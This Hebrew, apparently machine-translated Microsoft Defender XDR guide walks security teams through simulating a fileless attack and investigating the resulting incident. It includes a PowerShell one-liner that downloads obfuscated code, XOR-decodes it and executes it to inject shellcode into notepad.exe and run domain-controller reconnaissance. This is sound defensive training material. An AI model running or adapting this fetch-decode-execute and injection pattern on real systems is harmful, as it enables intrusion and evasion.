לחקור ולהגיב באמצעות XDR של Microsoft Defender

חל על:

- Microsoft Defender XDR

מאמר זה מתאר את התהליך ליצירת אירועים באמצעות הדמיות תקיפה וערכות לימוד ולהשתמש ב- Microsoft Defender XDR כדי לחקור ולהגיב. לפני שתתחיל בתהליך זה, הקפד לסקור את התהליך הכולל לפריסת ניסיון ולפריסה של Microsoft Defender XDR , ולפחות ביצעת פריסת ניסיון של חלק מהרכיבים של Microsoft Defender XDR.

אירוע ב- Microsoft Defender XDR הוא אוסף של התראות משויכת ונתונים משויכים שמגדירים את סיפור התקיפה. שירותים ואפליקציות של Microsoft 365 יוצרים התראות כאשר הם מזהים אירוע או פעילות חשודים או זדוניים. התראות בודדות מספקות רמזים חשובים לגבי מתקפה שהושלמה או מתמשכת. עם זאת, התקפות משתמשות בדרך כלל בטכניקות שונות נגד סוגים שונים של ישויות, כגון מכשירים, משתמשים ותיבות דואר. התוצאה היא התראות מרובות עבור ישויות מרובות בדייר שלך.

הערה

אם אתה חדש לגמרי בניתוח אבטחה ובתגובה לתקריות, עיין בהדרכה השב לתקריות הראשונות כדי לקבל סיור מודרך בתהליך טיפוסי של ניתוח, תיקון וסקירה לאחר מקרה.

פריסה מקצה לקצה עבור Microsoft Defender XDR

מאמר 6 מתוך 6 בסידרה יעזור לך לפרוס את רכיבי ה- XDR של Microsoft Defender, כולל חקירה ומענה לתקריות.

המאמרים בסידרה זו תואמים לשלבים הבאים של פריסה מקצה לקצה:

| שלב | קישור |

|---|---|

| A. הפעל את הפיילוט | הפעל את הפיילוט |

| B. פריסת ניסיון ופריסה של רכיבי XDR של Microsoft Defender | - פריסת ניסיון ופריסה של Defender עבור זהות - פריסת ניסיון ופריסה של Defender עבור Office 365 - פריסת ניסיון ופריסה של Defender עבור נקודת קצה - פריסת ניסיון ופריסה של Microsoft Defender עבור אפליקציות ענן |

| C. חקור איומים והגב לאיומים | תרגל חקירה ותגובה של מקרים (מאמר זה) |

בכל עת במהלך פריסת הניסיון והפריסה, באפשרותך לבדוק את התגובה לתקריות ויכולות חקירה ותיקון אוטומטיות של Microsoft Defender על-ידי יצירת מקרה עם תקיפה מדומה ושימוש בפורטל Microsoft Defender כדי לחקור ולהגיב.

זרימת עבודה עבור חקירה ותגובה של מקרים באמצעות XDR של Microsoft Defender

להלן זרימת העבודה לתקריות חקירה ומענה לתקריות באמצעות XDR של Microsoft Defender בסביבת הייצור שלך.

בצע שלבים אלה:

- הדמיית תקיפות באמצעות פורטל Microsoft Defender

- קביעת סדרי עדיפויות של אירועים

- נהל אירועים

- בחינת חקירה אוטומטית ותגובה באמצעות מרכז הפעולות

- השתמש לציד מתקדם

שלב 1: הדמיית תקיפות באמצעות פורטל Microsoft Defender

פורטל Microsoft Defender כולל יכולות מוכללות ליצירת מתקפות מדומה על סביבת הפיילוט שלך:

הדרכה להדמיית תקיפה עבור XDR של Microsoft Defender עבור Office 365 בכתובת https://security.microsoft.com/attacksimulator.

בפורטל Microsoft Defender, בחר דואר אלקטרוני כדי & פעולה בהדרכה להדמיית > התקפה.

ערכות לימוד לתקיפות & סימולציות עבור XDR של Microsoft Defender עבור נקודת קצה ב- https://security.microsoft.com/tutorials/simulations.

בפורטל Microsoft Defender, בחרערכות לימוד של נקודות > קצה & סימולציות.

הדרכה להדמיית מתקפה של Defender for Office 365

Defender for Office 365 עם Microsoft 365 E5 או Microsoft Defender for Office 365 תוכנית 2 כולל הדרכה להדמיית תקיפה עבור תקיפות דיוג. השלבים הבסיסיים הם:

צור הדמיה

לקבלת הוראות מפורטות ליצירה והפעלה של הדמיה חדשה, ראה הדמיה של מתקפת דיוג.

יצירת תוכן מנה

לקבלת הוראות מפורטות ליצירת תוכן מנה לשימוש בתוך הדמיה, ראה יצירת תוכן מנה מותאם אישית להכשרת הדמיות תקיפה.

השגת תובנות

לקבלת הוראות צעד אחר צעד כיצד לקבל תובנות באמצעות הדיווח, ראה קבלת תובנות באמצעות אימון הדמיות תקיפה.

לקבלת מידע נוסף, ראה הדמיות.

ערכות לימוד לתקיפות Defender for Endpoint & סימולציות

להלן סימולציות Defender for Endpoint מ- Microsoft:

- המסמך משחרר דלת אחורית

- חקירה אוטומטית (דלת אחורית)

יש הדמיות נוספות ממקורות של ספקים חיצוניים. יש גם קבוצה של ערכות לימוד.

עבור כל הדמיה או ערכת לימוד:

הורד וקרא את המסמך המתאים שסופק.

הורד את קובץ הסימולציה. באפשרותך לבחור להוריד את הקובץ או את קובץ ה- Script בהתקן הבדיקה, אך הוא אינו הכרחי.

הפעל את קובץ הסימולציה או את קובץ ה- Script במכשיר הבדיקה, בהתאם להוראות במסמך ההכללה.

לקבלת מידע נוסף, ראה חוויית Microsoft Defender עבור נקודת קצה באמצעות תקיפה מדומה.

הדמיית מתקפה באמצעות בקר תחום מבודד והתקן לקוח (אופציונלי)

בתרגיל תגובה אופציונלי זה לתקריות, תדמה מתקפה בבקר תחום מבודד של Active Directory Domain Services (AD DS) ובמכשיר Windows באמצעות קובץ Script של PowerShell ולאחר מכן תחקור, תקן ופתור את המקרה.

תחילה, עליך להוסיף נקודות קצה לסביבת הניסיון שלך.

הוספת נקודות קצה של סביבת ניסיון

תחילה, עליך להוסיף בקר תחום מבודד של AD DS והתקן Windows לסביבת הניסיון שלך.

ודא כי דייר סביבת הפיילוט שלך הפך את ה- XDR של Microsoft Defender לזמין.

ודא שבקר התחום שלך:

- הפעלת Windows Server 2008 R2 או גירסה מתקדמת יותר.

- דוחות ל - Microsoft Defender עבור Identity והאפשרו ניהול מרחוק.

- השילוב של Microsoft Defender עבור Identity ו- Microsoft Defender for Cloud Apps זמין.

- משתמש בדיקה נוצר בתחום הבדיקה. אין צורך בהרשאות ברמת מנהל המערכת.

ודא שהתקן הבדיקה שלך:

- הפעלת Windows 10 גירסה 1903 או גירסה מתקדמת יותר.

- מצורף לתחום בקר התחום AD DS.

- האנטי-וירוס של Microsoft Defender זמין. אם אתה נתקל בבעיות בהפעלת האנטי-וירוס של Microsoft Defender, עיין בנושא פתרון בעיות זה.

- מחובר ל- Microsoft Defender for Endpoint.

אם אתה משתמש בדייר ובקבוצות מכשירים, צור קבוצת מכשירים ייעודית עבור התקן הבדיקה ודחף אותה לרמה העליונה.

חלופה אחת היא לארח את בקר התחום של AD DS ולבדוק מכשיר כמחשבים וירטואליים בשירותים של תשתית Microsoft Azure. באפשרותך להשתמש בהוראות בשלב 1 של מדריך מעבדת הבדיקה המדומה של הארגון, אך לדלג על יצירת המחשב הווירטואלי של APP1.

להלן התוצאה.



אתה תדמה מתקפה מתוחכמת שמנצלת טכניקות מתקדמות כדי להסתיר מפני זיהוי. התקיפה מונה הפעלות של בלוק הודעת שרת (SMB) פתוחות בבקרי תחום ומחזרת כתובות IP אחרונות של מכשירים של משתמשים. קטגוריה זו של התקפות בדרך כלל אינה כוללת קבצים שהוצבו במכשיר של הקורבן, והם מתרחשים רק בזיכרון. הם "חיים מחוץ לארה"ב" באמצעות כלי מערכת וניהול קיימים ומחדירים את הקוד שלהם לתוך תהליכי המערכת כדי להסתיר את ביצועם. התנהגות כזו מאפשרת להם להתחמק מהזיהוי ולהיתמיד במכשיר.

בסימולציה זו, התרחיש לדוגמה שלנו מתחיל בקובץ Script של PowerShell. בעולם האמיתי, ייתכן שמשתמש יתפתה להפעיל קובץ Script או שהקובץ ה- Script יפעל מחיבור מרוחק למחשב אחר ממכשיר שנדבק בעבר, מה שמצביע על כך שתוקף מנסה לנוע ברחבי הרשת. זיהוי קבצי Script אלה עשוי להיות קשה מאחר שמנהלי מערכת מפעילים לעתים קרובות גם קבצי Script מרחוק כדי לבצע פעילויות ניהול שונות.

במהלך הסימולציה, ההתקפה מחדירה קוד מעטפת לתהליך תמים בבטחה. התרחיש דורש שימוש ב- notepad.exe. בחרנו בתהליך זה עבור הסימולציה, אך תוקפים יעדו ככל להניח תהליך מערכת הפועל מזמן, כגון svchost.exe. לאחר מכן, קוד המעטפת ממשיך כדי ליצור קשר עם שרת הפקודות והבקרה (C2) של התוקף כדי לקבל הוראות כיצד להמשיך. קובץ ה- Script מנסה לבצע שאילתות סיור מחדש מול בקר התחום (DC). Reconnaissance מאפשר לתוקף לקבל מידע אודות פרטי הכניסה של המשתמשים האחרונים. לאחר שלתוקפים יש מידע זה, הם יכולים לנוע לרווחה ברשת כדי להגיע לחשבון רגיש ספציפי

חשוב

לקבלת תוצאות מיטביות, בצע את הוראות הסימולציה לתקיפה בהקדם האפשרי.

הפעל את הדמיית מתקפה מבודדת של בקר תחום AD DS

כדי להפעיל את הדמיית תרחיש התקיפה:

ודא כי סביבת הניסיון שלך כוללת את בקר התחום המבודד של AD DS ואת מכשיר Windows.

היכנס למכשיר הבדיקה באמצעות חשבון המשתמש לבדיקה.

פתח חלון של Windows PowerShell בהתקן הבדיקה.

העתק את קובץ ה- Script הבא של הסימולציה:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))הערה

אם תפתח מאמר זה בדפדפן אינטרנט, ייתכן שתיתקל בבעיות בהעתקת הטקסט המלא מבלי לאבד תווים מסוימים או להציג מעברי שורה מיותרים. במקרה זה, הורד מסמך זה ופתח אותו ב- Adobe Reader.

הדבק והפעל את קובץ ה- Script שהועתק בחלון PowerShell.

הערה

אם אתה משתמש ב- PowerShell באמצעות פרוטוקול שולחן עבודה מרוחק (RDP), השתמש בפקודה הקלד טקסט לוח בלקוח RDP מאחר שייתכן שהמקשים הקיצור CTRL-V או שיטת ההדבקה באמצעות לחצן העכבר הימני לא יפעלו. לעתים גירסאות אחרונות של PowerShell לא יקבלו שיטה זו, ייתכן שיהיה עליך להעתיק תחילה אל 'פנקס רשימות' בזיכרון, להעתיק אותו למחשב הווירטואלי ולאחר מכן להדביק אותו ב- PowerShell.

כמה שניות לאחר מכן, האפליקציה 'פנקס רשימות' תיפתח. קוד תקיפה מדומה יוכנס אל 'פנקס רשימות'. השאר את מופע פנקס הרשימות שנוצר באופן אוטומטי פתוח כדי לחוות את התרחיש המלא.

קוד ההתקפה המדומה ינסה לתקשר לכתובת IP חיצונית (המדמה את שרת C2) ולאחר מכן ינסה לבצע בדיקה מחדש מול בקר התחום באמצעות SMB.

הודעה זו מוצגת במסוף PowerShell לאחר השלמת קובץ Script זה:

ran NetSessionEnum against [DC Name] with return code result 0

כדי לראות את התכונה 'מקרה אוטומטי' ו'תגובה' בפעולה, השאר את notepad.exe התהליך פתוח. תראה את האפשרות מקרה אוטומטי ותגובה מפסיקות את תהליך פנקס הרשימות.

חקור את התקרית עבור ההתקפה המדומה

הערה

לפני שנדריך אותך בתהליך הסימולציה, צפה בסרטון הבא כדי לראות כיצד ניהול אירועים עוזר לך ליצור יחד את ההתראות הקשורות כחלק מתהליך החקירה, שבו תוכל למצוא אותו בפורטל וכיצד הוא יכול לעזור לך בפעולות האבטחה שלך:

מעבר אל נקודת הכניסה של אנליסט SOC, כעת באפשרותך להתחיל לחקור את התקיפה בפורטל Microsoft Defender.

פתח את פורטל Microsoft Defender.

בחלונית הניווט, בחר מקרים & > התראות.

המקרה החדש עבור התקיפה המדומה יופיע בתור תקריות.



חקור את ההתקפה כתקרית אחת

Microsoft Defender XDR מתאם ניתוחים וצבור את כל ההתראות והחקירות הקשורות במוצרים שונים לישות מקרה אחת. בכך, ה- XDR של Microsoft Defender מציג סיפור תקיפה רחב יותר, ומאפשר לאנליסט SOC להבין ולהגיב לאיומים מורכבים.

ההתראות שנוצרות במהלך הדמיה זו משויכת לאותו איום, כתוצאה מכך, נצברות באופן אוטומטי כאירוע יחיד.



כדי להציג את המקרה:

פתח את פורטל Microsoft Defender.

בחלונית הניווט, בחר מקרים & > התראות.

בחר את הפריט החדש ביותר על-ידי לחיצה על העיגול הממוקם מימין לשם האירוע. לוח צידי מציג מידע נוסף אודות האירוע, כולל כל ההתראות הקשורות. לכל מקרה יש שם ייחודי המתאר אותו בהתבסס על התכונות של ההתראות שהוא כולל.

ניתן לסנן את ההתראות המוצגות בלוח המחוונים בהתבסס על משאבי שירות: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR ו- Microsoft Defender עבור Office 365.

בחר פתח דף אירוע כדי לקבל מידע נוסף אודות המקרה.

בדף אירוע , תוכל לראות את כל ההתראות והמידע הקשורים לתקרית. המידע כולל את הישויות והרכושים המעורבים בהתראה, את מקור הזיהוי של ההתראות (כגון Microsoft Defender עבור Identity או Microsoft Defender for Endpoint), ואת הסיבה לכך שהן קושרו יחד. סקירת רשימת ההתראות של האירוע מציגה את התקדמות התקיפה. מתוך תצוגה זו, באפשרותך לראות ולחקור את ההתראות הבודדות.



באפשרותך גם ללחוץ על נהל מקרה מהתפריט השמאלי, כדי לתייג את המקרה, להקצות אותו לעצמך ולהוסיף הערות.



סקור התראות שנוצרו

בוא נבחן כמה מההתראות שנוצרו במהלך ההתקפה המדומה.

הערה

נעיין רק בכמה מההתראות שנוצרו במהלך ההתקפה המדומה. בהתאם לגירסת Windows ומוצרי ה- XDR של Microsoft Defender הפועלים במכשיר הבדיקה שלך, ייתכן שתראה התראות נוספות המופיעות בסדר שונה במקצת.





התראה: נצפתה הזרקת תהליך חשודה (מקור: Microsoft Defender עבור נקודת קצה)

תוקפים מתקדמים משתמשים בשיטות מתוחכמות ופרטיות כדי להמשיך ולהסתיר אותם מכלי זיהוי. שיטה נפוצה אחת היא לפעול מתוך תהליך מערכת מהימן במקום קובץ הפעלה זדוני, כך שקשה לזהות כלים ופעולות אבטחה לאיתור קוד זדוני.



כדי לאפשר לאנליסטים של SOC ללכוד את המתקפות המתקדמות האלה, חיישני זיכרון עמוק ב- Microsoft Defender for Endpoint מספקים לשירות הענן שלנו ניראות חסרת תקדים במגוון טכניקות להזרקת קודים חוצי תהליך. האיור הבא מראה כיצד Defender for Endpoint זיהה והציג התראה בניסיון להחדיר קוד notepad.exe.

